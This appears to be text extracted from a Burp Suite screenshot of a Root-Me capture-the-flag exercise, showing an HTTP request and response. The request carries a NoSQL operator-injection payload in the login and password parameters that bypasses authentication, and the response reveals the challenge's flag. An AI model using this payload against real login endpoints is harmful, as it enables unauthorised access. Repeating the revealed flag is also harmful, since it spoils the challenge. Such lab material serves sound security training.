 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch38/?login[$gt]=admin&login[$lt]=test&pass[$ne]=1 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch38/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 30 Jun 2023 06:30:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9
8 Content-Length: 353
9
10 <!DOCTYPE html>
11 <html xmlns="http://www.w3.org/1999/xhtml" lang="fr">
12 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
13 You are connected as : flag{nosqli_no_secret_4_you}<br />
14 </body>
15 </html>
16
Search...
0 matches